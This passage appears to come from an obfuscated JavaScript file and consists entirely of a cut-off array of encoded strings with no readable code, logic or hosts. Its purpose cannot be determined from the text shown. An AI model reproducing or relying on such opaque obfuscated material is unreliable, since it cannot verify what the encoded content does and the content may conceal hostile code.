N8o2WOhdVmkdf8kLWRv/W6K4WRRcQmozWQXqytlcPmkHWRXauSk+W7OsWOD+WQRdKW','gtq8FrO','r1NcUSkfW7C','n8kFuudcTW','W7xdHsr+W5hdKW','vqNdJL7cRq','W6ONWOejda','juiJxX4','yCkIxGVcJdNcSHCC','pvhcUmk0WRSPhxBdVSo5oSkAWQRcII7dGe/cICkth0vBxNj/WP7dTH7dKSkfzZTsdKdcN1NdHCoNWQXLW7XslJZdNCo8d0tdP8oYbcFcJbzPW4H8emk6W7FcP1iXySkWs8oPpbhdMmoDW67cSJ8qeSonb8kIxvf8x8oFWPL4WPZcQmkcawT2ESk3W6DjkfDPW7ZdP8kQW55VWO/dOw/cVmkqWQtcL8kYmCoNlXJcTCkCW6WpW4KFWQpdT0Wwhmo+WPS6W6ZcJmkGWQhcUmoFWR7dL2zDW4PaWRBcUXHlW5PaW7lcTJyEyhdcUXJdNYldLbhcKczHWQBcK8o4W5ibWQBcN1BcQmkOW7CGWR4oxuxdGCkDW6NcT8kKW7GjW5yQdLyeWR/cRWZdTCkWW7BcOrDsWQjMWQtdIHJcLSoEtdPeWO0cvmoCaGBdTmkxWQnKWPBcGwqpwSkEWP8YW7LnbdJcMmkHm8kCD8oiW5CYDG','WRdcL8oEk8oPDSo2WRu','WRVdQwGXWPu','jGBcScHB','W7e4WOy1la','W75cW5eXjW','sCkwlmkhWO0','hs7cNbrc','W67dOmoMvWy','A8kphmkrWPi','W4HcWPX7AW','WPJdLe8cWRqcWRZcPYa','WQddK31CDW','xrtcM0xcHa','BSoikSkcEa','rSoWeCkwrW','CSo4m8kGBW','W4urkCoGBui','g3HUjsG','W54Pnq3dKG','W7ddJSoRfCoP','qKpcR8kLiW','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fG','W6O7dsFdHq','xmkdoCkyWO0','wmkPjmo+W4W','W67dJmolt30','W7ldKSkMWQ0xW6DiWR08Emkd','W6mZpCogEq','vcFdGYDhWRRdIMn+i27cHvS','W6pdG8orsZinW6FdICkE','egXrkG8','CsKgrsSDnLhcP8o+WQRdQW','W7uhWR4yimkj','WQlcQK8BWPhcKwpcSqG','WPVdLvTtqG','s8kMBCoFWPq','qCk+eSoc','W6/cL1mfWQG','W53cPeGTWP/cPa','W7uWdtdcHq','FcJdIZfd','W4bJW60c','CvRcOCkRoG','uCkBo8kyWRO','W74zkaddLa','W5y1eYtdQmoU','BSoAW5hcPmoQ','aam4ArW','W4NdOW1kW40','W7BdQSodl8oX','dtNcLa09W4dcK8kwbmkRW5KLWRhcL03dNXdcU8ouceVdMXqTWQmTWQuBW4SJW7JdUSk/vg81WPG','W6/dGszSW4a','W7hcR1SYWPK','FCkDlSoaW6m','Dcu4yIi','vSk3cmovW54','WOJdTKqTWPC','W4pcUZhcKIC','WRNdKCoiW6pdJrTYgJZcKMBcSrmiWOf0lh3cI8kLWOPiW5RdSqrkFCkgC8kyzLNcMSktFxFcVeuTsbBcVCk+xLzMW4ZdKSkoWP4/W6NcKgbhWPlcKvpcUSk3WRVdSZ9GW4NcVaPpdx5iW6RdG8kcWQZcG1hdMCksW6xdPSoeWPabWRv0WO8wDg55WRFdSWRcG8oxWRFdUMiTW5bVq8obpCkAWRDeagmYtmkhW7S8nfumBmkaWQHxWQ7dGmkmWQ7dM8oFWPW+fYewW4/dQcVdSCkeeSovd8oOtSoQwgq+nvldHmkpWPtdQSk7WO/dS8kenxZdNSoiWOhcMeDuW7VdKSkRtIddG08vfb4wmx18W4LPdSoIW7W9WQm5CSkeWPziWRf/W7yDWRH7arRcOYe+s8kunmomWOJcGSkJbSkuWRzpW4nOh8oRruVcSZ86evNdLWFdGCoAWR7cOCorW5LaWO7cKSkNfSolWRG','WRBcM8kAWPJdOW','WROKCmomWRy','z1RcO8khW7OPgq','xdxcOKBcVW','W4r/WR85fG','WRVdJNhdVvi','WQWqASo+WRO','lqtcKtHf','W47cOe4pWPBcTCkiAt4muwj9WRO','B23cOSk1ja','yCkxvcNcLW','CgFcJ8kFnq','W44XdYtdUCoY','z3G3wcf2WOxdTW','DmkmsXdcQa','WO7dOxpdVw8','aK5JeWO','rvhcQ8kyW70','xColW77cM8om','vxRcSmkKgG','W6VcOgGtWOS','W64dmZNcMW','W7dcPmkDnaW','pf4OCJ8','vComWPFdHrG','WR/dH15EsG','fSk2aSkyWOC','fmk0q3lcVG','zCkLt8osWQhdLmo7WPiipG','Ar0YWOJdVG','zmoAdCk9zNOvWRhcTgGeb8o2WQe','WONcQgW8WOO','xmk1d8otW4CXFc5r','zc3cPgdcUa','pMDofr8','ChVcISkvja','W43cPmk3mIa','qSk9bmotW5S','rX7cQCkNW6a','W6JdHr90W60','W6NdKmopW7lcMra','WQddO8oYWPve','W4z5aSkmW6ukwmkaWRNdVbxdUW','W6a3eXxcPSol','W7qJWQJdULC','F2pcUSo3W5u','W7KZW6jgWQC','wCkVmSkVWO4','WOWKtSoVWRjjsCkaWPpdMHldJSklj8odW5C','lCk9bmkbWOW','wfaGFhZdRK7cHJtcNCkIzCkGW6XvfwvbWQNdKtlcVJWesConW5HAW7hcJ8oQb8ofACkGWPvrCSkmWRNdQmo8fKddSKn+W6xcICo6BSo0rfWBW4RcKt0VW6hcQCoCWPmzWPNcHxX2eNxdTGeSWRq7Dt5GgSo4WRGmW4tdMKH+W4m/WO/cNSo/[base64]/cLSorb8kcfdrEWPhcH2fsWQbrywnED8k4pfbMauXEl2GHcvpcI8keW4xdVgpcMmovWPb3WO3dRh8WvG/dLqKlW6/cGSo7W54bjmoJib86imo/axxcOv7dQqVcJCo9W7LuW77cLmoHCrZcKCocWP7dH8kZuJ1SWRBdRrddHeVcSmkzW5HtW7xdNSoJWR0rmSkfaCk7eYpdHvrtaSoDw2pdSSoxW4nPW6FcSmkImtNdJvPUWRelafuuDCoGEG/cGZX+WQRdLSkiWRPFbSkIW4KaWR3cNSkUWOvNjrZcQrXoWPH5WRizW47dTmo+bbZdI8oVW5HcqfpcRSkApMPvbXxdVdPHg8oXWQHeWPXkW5HwiWBdHmoBW5fzW4pdJSk1nCkVWOVdLWfYrHNcQqPdhSofW4bUW5FdSCkZWRH6W5dcN8oZbhzUzCoXxbfBW4/dOtXtW4X5WQhcOg3cThDjvhuwW6SkcmoTjHhcHCoUWPT9hg1qWQpcVmokWO8cW5/dQCorwqldQxddQr7dImo6W5FdOSoqCmohuSoCfCojW7RcTmoBW5PxAbJcQmo/[base64]/cJmkTW6/cUmo0bZriW43dTxFdPSkWF8krqrpcLWfaW5X4W7DuW7jVxfDyav4/xSoVWPVdKmotACoIWPmWw24aDeZcVWKCCfFcHsRdNYtdJ8oNxLddUGZdOSkOimkNcCk4WPxcSmo9umoJWQBdOM3dUSomoCkAlJ/cNeNdMmkiWRNdGxRdUexcOq3dJZhcMCorW7BdSX1pptLyWOSGda7dJCkJW5Phw2xdNxHxsCkmDmkUd1CUW5JcImoyFSkMW5fQWONcQ0ebDCkxW4ZcUd/dKCovtmkad0Cremo1sHG7WOFcI8kii8kFWPtcRqjOFq','W6NdJ8oOzdq','whVcUmkNW5a','E8orW4dcU8oO','yrZdVd9p','eZhcKcnF','W7ZdJmotwYu','W4WXetBdUq','ECoTWP3dJW4','[base64]/dRCowjIZcUSkfW4GSWPZdIMSpW5KXWQVcMmkEbCoay3NdKSoLxuxcGmkRW4P+WR5Hy2a7seZdL8kveWCfWQDOW7O','WQ8/eHZcT8oxzxdcOmo8W5O3n8k2WOm','W5xcLCkRfd4','W4aeWPhdR2O','W41MWPfjyW','DvdcOSk2','u8oEWRtdIs7cKa','W7m4WOqDmq','W73cOKCEW4lcVMBcOW/dPmkXW6FdTs0VW4NdNW4RCfRdMeZcP8kpW7unlmkHWPL/W7XAWRJcNqy7dIOfjGvLWOZcMalcOcPYW4/cUZ9uaSoPtZ/cRt7dVCkgWPxcH8k4eM/[base64]/ie1CWPKbmezxi8kUWOX/AXZcPmo7WOv6W5FdIXNcJSk6WRjbmwzywmkWi8o0eXHvauBcR23cGc0ZWRVdQgK7ChxcJKBdH0dcL8oUW6HxCanemhOnbCoAD0iEWQzbgSooW4xdUSo2W4XbW73cIdRdVxfPkSkcWR1bwdNdRSkWlcRdGLxdJa/cJCksxhVcJSoswtzAW55JWOFcHGvnxMHEamkqcmkxW50QW4pcLmk8rNxcHuNcKHpcJbDEWO1mW5WtjCk0WQVcM8oqr8oKwupcRmknBmk/mrj0WQuCeSkBvICWnvihm8ojW6vtWOqFW7egDCohzSooWRblp8ocW6/dQmo8WPCXoapdVfhcVCkQW5ddVCkoWRP0WPhdVWbGhSo4dSokENDIW4RcMSozkbdcQmkvW6NcQ8oAW49nsmk3WPhcNcBdHG4YWRVdS2TmttNcPKevrbldICkImSkcwNyWD8orm8ojW4ddN8k/sXhdJmkUimoRWQhdNYFdTmkpmbr6W6q2WQeEoCkXst3dImk6ySk9W4FcICkhW6ywWPldR8kVW7SCdmodzG/dTxRdTmosBaPKWPhcPmkSW6FcRSo6lgGKW6P0W7tdHb0fW6VdSWnmax8+WOJdHh8MW7WnWOnviHixWOvyWOdcNCohcglcOmoLW6ZcV8kSn0jph37dHLCAmCo5WP1Jo8kbffKZWOHQtSoxu2tcLSo9WORcLZpdK0LEW4PzWQilWQxcSmo5W4/cSmozW71rs8oIgd8Na8oypSkbwmkkjYRdN8oKWPrhhfvNWR4xbCkuWQrqWO/dOCknoxhcHCk9WQKOySoyn1X7WO/cSsBdVSkvcb8cwCkUlmk9W6BcVmkHW7NcMghdTuBdP2uFx21fcKRcRSkWWQjRt1CZdCoCrxBdRvn2s3WcdhyAaweWWPpcUXhcUbaxW47cSSkgCMhcS8klpSoLvNKBW5WnlCkoW6ddRmkuWRVcMM84W7/dR8oXW5eWWPvurweoWRivo8oBjSktW7/cOCk5pmooWQtcPeDdW6iGW6jCWOJdSmk8wZHlW4BdSmo5W6zdjfJdLqtdPSoHW6NcIfNdS8olWPpdN8k9WPdcRMtdJr0mDsxdICkXWO/dIwdcUIFdGs7cP8ozW75PW5tdI0f2nmoDmgPgWRNdHCkh','rmklbCotW7K','dNFcNCo5WOdcImkKWRJdTmonWRz/cmkIgCoFsmoQWR/[base64]/dUCo6W6riz8k6W40CWPNcPZNcHSoSEmkNyeSZW7qoWOjsmuVdJ8o/WPzmWOfOW53cSaBdRmkFWOVdSqbiEHjHWP55pa/dJfZdRwdcOSomlaG+xCk8df/dQbXXevqJWRZcPq3cUCovzcfhDSoAWOFdGmkyxrOvECodWRpdJxHyoZhcUCoXWQyRh8kgW6y3W5/dRYVcQSk0W65IW6ySFSoNtmkFFrRdRhRdM2D/WQGIxqrXWOZcLSotjSkwWQSJz0ldM8knqmkoWPxcL8kEW7SvWOVdKuJdI0bkWQLsnIC/WR00W4tcUSonlt4gfHVdRg3cVCkLESklgCkSW6BcKuhdVNJdTK1qvXVdPSkot8k6xGNcStJdUmozkCkNWOZcScXVWQfXnfnGW7xcVSoLWOpdTbyqWRObW4jaW5DWdIbbjCoXW4pdPCokWPDNW67dLCk/etndWRhcPuy9W4RdT8k9W4dcP8kSf01ZW5JcSavMWRpcOJi4l8ogkf/[base64]/dNNWnWP7dPgCYnqdcVSkua8k6oJBcRCosqNO+W53dTmk2g0TnoLn4WQSqa0eZkxtcPSkAWPeUWRtcIxb3WPhdQSooE8oXWRVcIqGWpConoHiPW5ZdIZCzttVcLXJdIGJcRmoTW7ldJXT4gWzBB0pdRSo7W5y5W7unfmocW6/cT1FdMSk0xZOOASowWQzYxGNcKSoNfSo3zCkcW70nW4ZcHSkcWO/dLahdRunkg8oWoHtcR8kKBLVcKCkRk8o5ySkgWQzBWQ98hCkXWPVdOCk0EZjhp8kVW7WmBCkIFCk9W4tcLr7dGxNdP3CbtMCwv8kKW6P2d8kwaCkgWOFcMmk1hZ8almkAWPxdSsLCW7VcUgfAW6WEW6hcJColE8o0W5/dQNFcRSoZfSk+qCkypIGah8o5tciWWQBdVZDVm8kfW6JcMmk0oCoYW5ZcHmoOW6xcPmo2WRBcNmotg8ouWQCVW4JdM8oPjSotW7bSlIDlbuNdGHtcNhJdThnYedHljSoJimkPW7OoWPS4WPy8W5nLgN9hwmokWQ/dQqqelbZcKSoyjghdO2LOW4bSWQNdV8oFWRhdRtRdPmomrCkyjSkeW5hcRSoHdr8lnCoGWQRdGCo/[base64]/cGdDpAJlcJbhcUSk+WPKpd8oIDCkUme3cNCkZWQqNjSkxdMhcPehdJXtdGZldQSkOvwNcGNFcPSkaWRJcVdzZW6/cQ8kdDK3cQcnKFSoYexpcPCkFnbpdRdBcVSkHzCkaWQJdLg8gW7nhs8kQaCoDWQ/cOCopW4P8BCknW5pcJqDvcX5hW4m8WPVdGcDLW4Cyc1dcVc8rWQZcUCo9rxpcP8o8W7ddPCorlmkEWPdcSCobwGBcGSoWDLKsCGhcV1LpW4ZcH8ohW6FdQSkLqs3cKCkuWQnNWOVdL8k/W6RcJ8oMWOLAW7zgnCoOW7qIh8okW4zhCCoeW5uAW44SW5r/','dSknWQxdLq','W4b0W6St','rNlcHSoOW4xcLq','W7LfWR1fqa','abNcQXr3','W5bsWQLRWR7dRW','W7dcSSkRkGW','sZRdTKRcHq','W4JdKabsW5W','W79dWQi7oG','WQ/dI8o7WRzwW7m','lJ3cObPN','DX7dPWbJ','laZcJsv3','zvVcV8koW64','gtpcLGXYW5tcMq','W57cOaNcVG0','vvRcHCoPW68','adasyaO','W6DcWRnFWPK','WQW3s8oeWPu','amktnmklWO0','DCoEfCknBW','WRpdH2XWrq','tLpcICkeiq','W6ldI8oTl8oix8oUWOJdJq','W63dOmorW5BcLa','W6aZW5jGWR4','W5iuhdhdNq','oCkboCkCWPC','AKdcSCkxaq','W61sWPbLuWO','W6XDWPLyWRm','zHiovty','vcFdGYDhWRRdIMnRpN3cGKRdOe3cUSo4W48','zW0LzWy','smktlCkLWPi','uZKLCG','veFcImkOpG','W4aXhHldJW','o8kqnmkkWR4','W6eBiCoKvG','W4expCo9yq','at7cHsLN','W78GhCowyW','WPVcHSk3WRhdVfvPwmoycCoPW4BcVCkU','WPJdPurMrCo0pq','tCouWQ7dJY7cNvKQW47dU0JcOColW5hdJwTg','W7pcLK08WOa','CtybWOJdUq','WO/dKw7dS1e','C0ZcHtpdPSk/ju/dHGyVWOJcGcy','whZcNCoH','W5H0W7yaamoS','AI4BDXS','WRWPqSosWP0','uIhdJd5dWRhdG0G','nSkACKNcUa','WRrRsepdOCkvphlcHCo2W4OYpa','uYimDdGwlaJcV8oUWQNdUGVdTrldMG','W4D4d8kmW6qodmkeWQRdUY/dNSkm','ASoSomkYuW','W441dJC','W5VcVGpcOHy','xImgvJOB','WQaTWOeR','W5bwWQH4','lCkmthxcVG','xCk/z8onWQe','xcNdI2NcMSohW7tdHJKymxhcTGP3tq','jqa5vrK','W7pdGSo8mmoACmoI','W5SjWQeEdq','W4u2WOddJNC','v0BcQtRdNa','W7JdKdP1W4ZdMgVcGv9RDCohvCk6W6W0sxTEvmosW7VdKuCWWO3dO8ktW4CNWRibia','W7eXoZddLq','W5ddLtL7W7W','W4yhkCoDDG','WRpcGmkIWRVdOa','W5/dGtTEW5e','W7CulJhdLG','rLlcRmo8W6S','w8oWW4ZcICo6','W7JdImopqIeMW5y','W7ddJIr8W5FdS17cUhO','WOi/W6DMuJDQWQBdJb3dOa','ECorWO3dHZC','W4yAW4rjWQXD','rJySqqi','W6VdJZ54W5hdNKNcO2a','iWiXwtS','W5ZdRYj3W6G','ySoBhq','pmk0xLlcMa','uSkUi8ktWOC','WQhdQ0WbWQO','xmoAWQJdIJtcJxCEW73cPa','WOJdQvHMtCo5p8kyW6SDWPDyEZfsCCkH','W6bUWQXhqa','W501cqBdSmoJhmoeW5nQW7hcLvRdHG','b8kHb8kpWQ0','W6pcMdpcGbi','WOClD8omWQu','nu9I','iw5dgYi','zqKmsX4','AmkcDWZcJG','WRddJeSYWOq','W5hdN8oDlmo+','W5/cReKR','usunqqS','W7vkWO9HWPa','rJdcKKFcVG','WRddUemVWO0','vsZdUafA','wYldNuhcNW','W7lcOatcPHq','W43cOfyVWO7cTCkMyZ4mDNvaWPZcHCktsmolDmotyG','isaquqW','wmk6eq','W4auW4jpWR1msgdcKa','mf5uiIq','xrhcL8kCW6C','WPBcIuOsWRi','WRFdJ8oNWRzhW68','wYtdGL3cLG','W77cGMWDWPq','W5JdOCoccCoR','Bmo+WQ7dMGa','ESk8Fd/cMa','aWZcScPR','W6pdTmoocmoE','qJZdMI4','waaDWR/dPa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/[base64]','W7DwWPj3qG','W68dWRWkmq','wupcSCoRW4q','uwBcMrJdHW','wYGgvdW7fJhcVW','zCkRsZ3cKXdcTGegW6KFc8oqvW','W5tcQJBcOJi','W7GOW794WPO','BflcKmkqgG','W4/dPSoOW4pcVG','m8o2ceZcTHFcTsuHW60','rfdcO8kHW6K','aJuNzqTCWO0hkSorF8ksWOpdKmkJCSkS','nIe3vufEWOpdStq','WOVdVSo2WPjP','CbNdHNBcHG','lSkHF0JcMW','W7/dJZH0W5y','FsiwWRpdGW','yLtcO8k2W7P7uq','WQRdGmo7WRrqW5mSWOXc','W6FcOCkvbb9JWRddJIVdPfmbhCkhW6qf','W7fLWQ91WR8','W58nW4DpWQC','W4tdPmoXW7JcNW','D27cLmkriW','qatcPMq','WRZdIMKVWRu','W5NcIxenWR0','W5Wxk8o7qq','WPddV8ohWQDW','W6DRW7mKja','W5SZoHBcNa','W4NcOSkHiIS','[base64]/dOxFcKCk7tCkEoLqDWRFcGMi7WRaAWRFcGCkYq8oEyCodcWX1fuddL8kMWPi9e8kiESoisaRcSe7dO8kpWPzjW4/cLuOzW7/dIWRdSgBdHmkqDHmBoaTCdqSayqddGmoPW6jVWOLfkeddKCoNu8ooWQqFWQyXW5VcVSoOW7DAE8kKWODfW5NcTa','W4JcQf8Y','WO4SWQytwq','dSknimk8WPq','eLuLFZK','CmozcSkzwG','yLNcSmkXW6GgggtdUq','B27cImkBjbW','W6inW75CWQG','ECkkyLpdVCo5W7LsW6/[base64]/WOpdTmoepfP4WQtdPCkHvSkHamkof8ocW6C2c0nvqNbTpvxcKmkNW4FcUKb/WO3cP8kHW7VdKSoOW5tdJmkVEZxcUmkYW5PHW6H7lWe2lxWHaW4SWPbsW5HIimoCWQutCCo1WObHd8kuWRbYW7PZlXldR8oqW7bphfabimo+W4lcImk5E8kuv8ktW5tdO8oFW7/cIGXnlmo0W5S7rhGMW6xcQ8k/o8kGgHJdU8oDlwJdTW','y8kSpmkoWQm','tx3cJ8kOfW','A8k6tSo3WOq','yr52gq','W6PzWPbRFq','W4nwWQ9kWQ7dT10rdCozWQW','WORcPeGWWQu','W4RdU8odW4xcPW','WQhdVCoxWOvh','Ctq/WQtdPG','vCk/BG/cNq','wG/cGMdcVW','umoqW77cTmo+','E3/cLrRdMG','EW0PrG8','m8kwCvhcJa','tmozmSkmBW','grxcNdDA','W6tcSX7cLr8ebey6qCk0WQa','zZRdRN7cUW','WRhdI8o4WR5uW747WQLNAmot','xNRcUcddMq','WQtcPmk3WRRdVa','W4aQWRtdPwHS','vrVcP2tcVa','W74JW55cWRa','WORdQ8oTWQLp','BSkRur/cIX0','W4tcRM08WOm','W5FcJSkaab8','WOxdSMO/WOS','sSk0hmkCWQ8','WPCYWPiYCq','gWOwybS','bZpcIaDNW58','W5exW5DDWRPLyKxcSG','ise3vGLg','wmoyW6hcTCoqdSodcSkdW7WfWPyGrG','WPFcRCkSWRJdIa','W6RdRmoxW7NcPW','WQJdThpdJhS','l0xcSmk7W7yVh2pdKSoOAmoaW7FcJJ3dKflcICoqcgHtx29JW5ZdSsddJCkojdXubK3cLa','tJNcTSk6W50','uspdIhVcPG','W4hcVsZcTXW','FrelDsC','mIuXEbHxWOe','DSkGz8o5WPG','W7yZhIpcGq','u8oBW5hcUCoi','W47dPCodkSo0','rZNdJf7cGG','EJRdQx/cHW','rSkBDSoRWOa','uxdcKCo/W6u','E1FcMSkaW6W','r0ZcSCk3mq','v37cHmo7W5K','W47cLL0bWOO','EtxdI0hcPa','iSklF2dcSCo1W7akWQpdJmoTW4VdNSoQ','s8oyW6BcHa','smkOwWlcKG','W4avjmoNAW','W4mRW5jlWOu','C8oolSk6qa','jddcRrr2','BxdcM8khW7y','l3K4sqq','W7RdISoDsYG','W7ZdJIL2W4hdNG','W4RcJgaWWRi','W6OvpaBdJG','WQxcR10lWO3cQ2/cSa','WPlcSf8rWQa','DCkbnmkKWPG','cmoAj8kcWQvbrCo1','W6hcQ3GEWPi','CSonWRVdUZ0','W5y/WRBdOxO','W6RdPmouW5ZcNW','n8kYg8k2WQS','W53dN8oaW63cJG','W6pcQCkulaXOWQRdIq','W51/W6GsamoqWRVdICkI','WPhcGSk7WRJdTv5JsCoE','rmokamkmFa','u8kRfCo/W74','qtyRuWe','D8oAcSkm','zNlcHmkSW7C','qmk6mCo3W4e','eGWWzWi','n8kthCkOWOK','vCoJWPhdIXK','fSkSh8k8WRG','Cw7cLSkqmrFdMW','W6RdHt5yW5hdJ3JcNfrXB8kn','W5VdRmofyJO','WR0vbSkgaG','lclcIXv/','W6rEW4SZ','wY3dOIfH','sYZdG1NcIq','W5uykCoHFwyHW5tdTq','W6XfWRTkxG','rhRcUCkSW5y','jmkkBW','W4xcJNeNWOW','WPFdIhKDWO8','W6O5WPtdTLm','W5hdIWrQW64','tmkdoCkEWO0','qZmnqZCGjXdcLSoKWQ7dOrZdMHVdHa','owreaGy','uWtcOvBcOCkCAmovWOugW6K','WPyVvmoyWQvWAmkOWQW','W54WW71dWR8','F3NcTbldRG','AwdcOCkbW6i','W4r4WPzSAG','ySk8C8oYWRO','WPldOgKVWP4','BCogiWVdTSk5WRzgW6BcKCkeWPy','esOJAay','W5ZcTWNcPdy','WRpcHmktWPFdKG','eu4/tta','cdRcHXnGW7VcLCkkeW','W6JcNeaRWRC','ar85vH4','cSkftLpcIG','FWmPEb8','WPKNWQuhFa','W6RcOmkFjH1U','W77dJmonssuX','FXVcKmkEW4a','w8kPDd/cKG','B8kVrZtcMHVcVbaa','WRddVCoTWRrs','W5xcLmkJnZS','qHNdMsbF','W6SEetNcKW','lSk8sxBcKG','W7nMWOKYia','wYFdNr1M','W5BcImk2bXO','FmkibmkjWR4','yCkMwHVcLbdcVW','t8oRW6xcTmo/','qc/dGZ5l','D8otW6pcPSow','W6/cQmkblHTYWRpdLqNdUuHv','vNlcJmkMaq','jXJcOG5y','smkgrZhcQq','DsJdOf/cLa','zg7cKSk1jbhdKW','g2vKmsq','WRhdI8oX','W58AjSo3FgiCW6RdJq','W4GNWQKVfq','E8oCW5RcQmo+','xCkVmCkLWQO','W6xdNCoAqa','W6KaWRldRfe','W5WmWRpdMe4','W54GWQ7dO2HHf8kJzW','W70DW71AWQW','jrK1vGy','BmoCk8kItG','iuLand8','WP4mWQeqrW','vSo1omk3Fq','W4uamCo+AW','phfqkXy','WRhcTCkfWO3dOW','WRZdU3eSWRy','CcldHaXc','WQ3dL1P+CW','W6OGeH8','W6zsWOPhsWFcS1boW5ZcICk5W7JdMW','W4vxWR9jWQ3dVL88jmorWQ0bW4ldU8kNWQ0','FXmmWO7dIG','W4muWOqvlG','AhlcImkpaG','g8k0fCkVWOC','W5qaWPVdRLS','W53dMqvUW7e','WQJcLNKPWPdcIdZcJgzpsCkjBW','lL9morO','W4TfWO56xG','qH/cImk6W5O','W7KrW6zxWO0','sCoTW5RcNSos','pmkFtw3cLW','lmkkj8kHWOK','wvNcVW7dVW','qcpdHr5F','WRCblCkInCk3pSk0WPe2W4NdGq','umoXnSkcsq','WRG6WOyHyc0','h0jGgc0','W7lcOmkcnq','W5xdSsvsW6e','W6BdI8o7zZq','mHmIEHW','W7RcOMiLWP8','bbOnzG8','W5uwlIBdKq','CtVcMmkNW7S','Dq4cvse','Fw/cUq7dIW','WPRdMCoTWQv4','WOmqWOW8ra','W6nhWRz5WRC','W4GyWPmQjW','W6BcGZlcLdK','qCkWm8oLW4u','W6/cVmkRdqi','nM1vlHG','ivGLwdK','W7OoWRemj8kTEalcOq','xmonWQW','W6ldI8oJl8oE','WQCZWOeLCq','WQZdO3BdR3i','jd/cNI1g','vghcM8oIW6pcICkHW7FcLCoqWR1U','FSkzEmoQWRK','D1VcLbFdVSk/duBdJr8iWP/cVq','Dmo0ta','sJSRWQNdRa','WQldISoXWPruW74wWRvcBCoeWPfJWQZcOSk5','dmkBEeFcHa','WR3cMSki','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fq','W5CMdcldSG','W48ZcsNdMq','vNlcH8kvW7u','u17cLmkAiG','xmkXjmk/WRK','fCk4Fv3cSG','WOVcLwC+WRe','td0KWOtdNW','n0masqu','WRywnSkkgSk6mSkJWRWTW6/dNCo8W4y','W6NdGCoExtmjW5RdT8kM','BaJdNqbA','zttdHaH+','utKDWR3dHa','osuRvHHA','WPiWd8kwpG','W50LWOC0nq','D1NcKSkoW7m','WOZdLKZdKw4','W6RdTb9GW5a','hNmAwba','W6CTWPFdLuu','wmk4o8oxW7G','W6HzWP1UuGBcU0y','WR1QsKBcM8obyLlcHSot','W6WmWRSro8kwFW','WQqjWQeXuW','a8oFWRpdMhRcKx5bWRRcPeJcU8omW4RdI11JWP7cUSo1WPikWQZcSL3cIer1t8kDW6FcKJfUqbpdHKNdKaFcICkrW7tdM23cICo0wY/dM3NcGxJdTY1ND8kxfSo3WOxcQuCRdmkbWOFdLfNcJaldLmohkw/[base64]/cT8kOnuldG3tdImo0WOVdMmkDB8kUmmkNW7CnW7auWOfvDmkdifj3WOddGmoeW6TPWQahW53dM8kiWQxdNqBcTmoOWOSsufBcJuOuWOvbpv0uWQyKWOnsW5z9fComWRRcOmotbSkMWOXnW5HdDmoHwX/dRgSwEJxcTsn7E8kCySkqW4BcQ19kW5HYWPaCaK5kW4BdN8o6eN51C8oqu8kBWPbsW4dcTK/cKSkOdNxcU1/dVSoIW6m0b8k9ieWfW6hcKCosWOG1n2D5W5ThaSk0CvrfWPddUw4NW5jma2VcSmkIWO/dG0K3WRVdRI3cSSoNW5hcTqnDCW0mW4VdNCoHva3dUs/dJCk1gmkRW7dcJ2ZcKCkjWQTVW7ODWOdcO8okW4JcNSk5xraIW4/cOWHlWPtcVCkGfCk5bmoBW54uWQzxFCkkqqL9BCkJvCkgW7RcTSkzWRK2W4raW7hcQmkwtXxdP03dJCk3W7GOd8oScsenW4BcGSkEWRSPE8omW47dPmovWPFcQgywcCowW5BdTKVcKaZcTSosnsLSf0WnW7X/[base64]/cG2RcNtSPwCoVeZeVW7hdJmk/s0VdVMZdOSkiESk3zSkXW7H4s2Gzx8krWQeJe8orfmkzW4hdQZtcNmkIWRxdMrmvWOySWPzUWPRcUmk+fmk7W4j+p2aDCWLWrXDGW7lcKeZdMSk/omkgyde9tmohbCoxW7lcSwKXWO0vE8k8WPJdON4jW48KWQ/cNConW5iNimkuzCopW6aykmoEl14oW73dNZRcH8omW6m5zKlcSIiKmSoCW7NcLW','CGJdIXjw','W5mFW5jRWR9mzulcISoacSonW5KWW6hcPa','vmo6WQRdVZS','W7/cTs/cKqOE','WOFdRg3dIwG','W6ZdHSo0emoEFCoGWO/dKq','telcLa7dMW','q8k6dCodW5a','arRcRa9b','W7zsWOXgWOG','w2NcKSoiW5q','W7dcGvuIWPC','W7CsW5HQWO8','q1tcVSoxW4u','W4vbW7Wcoa','cCkCthtcSa','WPKVWQy+yq','CCkHgmkaWRe','WROltmoBWO0','W4O0dGBcLa','WRFdOvddSfa','dLTjkqq','caxcVgBdTmktAmoTWPmuWQyvuhToW67dJSovWR7dGMz5WQ57W64GW7ldOMNdNXaAW5ZcSMddL8oSuf3cQCk/[base64]/dH8oygsr1W6/dRmkRwSoRW5FdT07dQYtcRHVcPc7cGSozlCoUdxpcLSkfWP55n8ouWQdcOSkGhM7cTxxcRh/dKJLpWPRcG8kqpfNcSCkruJhdLCkwWRFdO8otWQLioLTFtmkHdSolySowW7fCgtjbWQvmW6nTbmoX','W7ddUCouW6lcLq','E8kZk8oeW5i','W7i1WOaweq','W4qeWRhdThG','W743eb3cPmogt3VcPSopW5S','EYOlEIW','ymowk8k2za','FmoZrmoIW5z1W7SoW75kqCk7','CIZcQSk8W6u','rCkXtSoQWP0','xCkhiCkUWOrGqCoXW5VdKfm1WQFcJa','WOVdH1ldN38T','htFcIHv2','hZpcLrq','W6i6WR7dKfC','FGZcVCkFW5e','A0dcJCkkna','WRBcSfWrWPS','j8kRamkLWOK','fwxcHWldH8klWRhcM15yAse','W5/cPfy/WP8','WORdHgBdRuS','W5TQWR03fI0','uSk4DWRcNG','z8k2tW','W6/cO30fWPC','WPKcsmozWOa','WO0BWOCUEq','WRCZWOK1zWNcUCo6W6q','Cb7cQSkUW48','vHypWQJdUa','WO/cHu8zWOK','WRylWPaREW','WRGAWP81zW','sSkdj8koWOzXySo7W5hdGq','D1ZcNmoHW60','CfBcHmo8W6C','cCk/[base64]/dQLGmmmoDWRuNFmoxzmkTW5NcU8o0W5v9emk9FSkfWPL6W4/cM3xdNvdcKCkIW6xcPMVcP8oOWOeXx0KnWOxdQ8ohWOnqWQhcI21wrCo5W7PDWOzksuXPW6/dISk9amoBWQBcRCkbW4lcTCoRj8kBW6XSW4Hkts/cNmkeCuRdVSobW73cSteOWPJdRJ4vWQ0Wj8krW7qAW47dKJ7cOSkieN3dNCoIw2VdOenvrSkiWRWGW4jEfCoHWPdcPJK','W63dGtH+W4ddJW','WPRdH03dJ0S','W5PBW7OjbG','W4lcObJcHt0','CSk+rq/cIa','zXyYzaS','BmoSW4FcHSoU','eSkrkCkdWPy','WQRdKfldJ2K','W4ZdJ8o1W5Fc